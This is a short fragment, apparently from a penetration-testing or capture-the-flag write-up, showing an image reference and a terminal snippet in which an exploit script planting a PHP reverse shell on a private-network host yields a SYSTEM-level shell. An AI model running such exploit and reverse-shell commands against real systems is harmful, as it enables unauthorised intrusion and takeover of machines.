 └─$ python2 exploit.py 192.168.10.1:90 / php-reverse-shell.php
shell@192.168.10.1:90:~# whoami
nt authority\system